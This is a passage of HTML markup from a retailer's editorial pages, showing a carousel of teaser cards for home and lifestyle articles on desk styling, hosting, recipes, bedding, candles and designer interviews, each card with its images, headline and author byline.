    <a href="https://www.libertylondon.com/uk/features/home/desk-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/the-super-organised-desk-jessica?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/the-super-organised-desk-jessica?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/the-super-organised-desk-jessica?fmt=auto&qlt=75" width="500" height="650" alt="desk ideas microsoft x liberty" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Dress Your Desk to Elevate Your Workspace</h4><h5 class="sub-heading portrait-regular m-0">We've rooted around the creative workspaces of Liberty HQ in search of some desk-dressing inspiration</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/games-night-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/updated-games0night-hero-landscape?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/updated-games0night-hero-landscape?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/updated-games0night-hero-landscape?fmt=auto&qlt=75" width="500" height="650" alt="how to host a games night" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Hosting 101: the Games Night</h4><h5 class="sub-heading portrait-regular m-0">From next-level snacks to soft seating, discover Liberty's guaranteed guide on how to be the hostess with the mostest when it comes to an unforgettable games night at home.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
<a href="https://www.libertylondon.com/uk/world-of-wonder/" class="mb-0 content-tags" title="View all World of Wonder Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">World of Wonder</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/christmas-recipes.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/christmas-recipe-ideas?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/christmas-recipe-ideas?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/christmas-recipe-ideas?fmt=auto&qlt=75" width="500" height="650" alt="liberty christmas recipes ideas large outdoor festive table setting" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Festive Feasting: Christmas Recipes With a Twist</h4><h5 class="sub-heading portrait-regular m-0">Fancy doing something different this year? Try our alternative Christmas menu ideas to help you buck tradition and really make Christmas your own</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/what-to-take-for-a-picnic.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/000844422-R654363006-2?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/000844422-R654363006-2?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/000844422-R654363006-2?fmt=auto&qlt=default" width="500" height="650" alt="what to pack for the perfect Liberty picnic" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Everything You Need for the Perfect Picnic</h4><h5 class="sub-heading portrait-regular m-0">Tablescaping needn’t be confined to the table. Here’s our carefully curated packing list and styling ideas to help you host the perfect picnic this summer</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/home-work-with-the-pinterior/" class="mb-0 content-tags" title="View all Homework with The Pinterior Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Homework with The Pinterior</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-decorate-a-rental-flat.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/how-to-decorate-a-rental-flat?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/how-to-decorate-a-rental-flat?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/how-to-decorate-a-rental-flat?fmt=auto&qlt=75" width="500" height="650" alt="homework with The Pinterior - how to make a rental feel like a home" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Make a Rental Flat Feel Like Home</h4><h5 class="sub-heading portrait-regular m-0">We've recruited the knowledge of The Pinterior founder, Phoebe McDowell, to show you how to create the (rented) home of your dreams</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Phoebe McDowell</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/phoebe-mcdowell/" class="mb-0 author"><span class="portrait-medium-italic">By: Phoebe McDowell</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/anna-nina-winter-floral.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/211019-anna-nina-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/211019-anna-nina-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/211019-anna-nina-header?fmt=auto&qlt=75" alt="anna &amp; nina interview new winter florals collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Winter Floral: Behind the Collaboration</h4>
            <h5 class="sub-heading portrait-regular m-0">Inside the exclusive collection that blooms in the coldest months, created with in-house expert, Bryony Sheridan.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/top-5-desk-essentials.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200918-top-5-stationery-image-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200918-top-5-stationery-image-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200918-top-5-stationery-image-header?fmt=auto&qlt=75" alt="Liberty stationary" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Top 5: Desk Essentials</h4><h5 class="sub-heading portrait-regular m-0">Revamp your desk space and bring fresh energy to your working hours</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/summer-cocktail-recipes.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210521-summer-cocktails-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210521-summer-cocktails-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210521-summer-cocktails-header?fmt=auto&qlt=75" alt="summer cocktail recipes" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Summer Drinks: Cocktails with Spirit</h4>
            <h5 class="sub-heading portrait-regular m-0">Pour up your summer with cocktail inspiration from the best of our drinks edit.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/at-home-with-katherine-ormerod.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210414-katherine-omerod-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210414-katherine-omerod-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210414-katherine-omerod-header?fmt=auto&qlt=75" alt="at home with katherine ormerod posing on her sofa in front of gallery wall" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">At Home With: Katherine Ormerod</h4>
            <h5 class="sub-heading portrait-regular m-0">Step inside the journalist, author and influencer’s West London home.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-get-a-good-nights-sleep.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/LibertyBedding-4?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/LibertyBedding-4?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/LibertyBedding-4?fmt=auto&qlt=default" width="500" height="650" alt="Luxurious Liberty bedding in green Ianthe print" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Get a Good Night’s Sleep</h4><h5 class="sub-heading portrait-regular m-0">Sure, you could <i>try</i> counting sheep, but might we suggest something a little more substantiated? Like Liberty’s expert-approved guide to better sleep.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Shannon Peter</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/shannon-peter/" class="mb-0 author"><span class="portrait-medium-italic">By: Shannon Peter</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-make-your-house-smell-nice.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/221014-stately-bouquet-body-image?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/221014-stately-bouquet-body-image?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/221014-stately-bouquet-body-image?fmt=auto&qlt=75" alt="new liberty candle collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Take Notes: a Scented Candle for Every Room</h4><h5 class="sub-heading portrait-regular m-0">As cooler climes have us tucking ourselves away indoors, there's no better time to light your home in the warming comfort of Liberty's latest collection of luxury scented candles. Here, we find that perfect mood setting for every room of the house</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/world-of-wonder/" class="mb-0 content-tags" title="View all World of Wonder Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">World of Wonder</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/best-christmas-food-gifts.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/best-food-gifts-for-christmas-liberty?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/best-food-gifts-for-christmas-liberty?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/best-food-gifts-for-christmas-liberty?fmt=auto&qlt=75" width="500" height="650" alt="best Liberty food gifts" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Best Christmas Gifts for Self-Proclaimed Foodies</h4><h5 class="sub-heading portrait-regular m-0">From charcuterie board-worthy chutneys to tasty truffles, feast your eyes on Liberty’s cherry-picked edit of the very best Christmas food gifts to indulge in this season</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/anna-and-nina-founders-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/anna-nina-dinner-with-friends?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/anna-nina-dinner-with-friends?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/anna-nina-dinner-with-friends?fmt=auto&qlt=75" alt="anna + nina founders dinner with friends" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Dinner with Friends: Anna + Nina</h4><h5 class="sub-heading portrait-regular m-0">Sitting down over dinner, founders Anna de Lanoy Meijer and Nina Poot discuss 10 years of Anna + Nina, getting into business with your friend and how Amsterdam has shaped the brand</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/the-liberty-retreat/" class="mb-0 content-tags" title="View all The Liberty Retreat Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Liberty Retreat</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/how-to-dress-a-bed.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/how-to-dress-a-bed-the-liberty-way?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/how-to-dress-a-bed-the-liberty-way?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/how-to-dress-a-bed-the-liberty-way?fmt=auto&qlt=75" width="500" height="650" alt="how to dress a bed with Liberty print bedding" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Dress a Bed You Won't Want to Leave</h4><h5 class="sub-heading portrait-regular m-0">You spend the longest, laziest hours in your bedroom so it's only right to make it the most extraordinary room in the house. Liberty shows you how to build a bedscape for dreaming</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Shannon Peter</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/shannon-peter/" class="mb-0 author"><span class="portrait-medium-italic">By: Shannon Peter</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
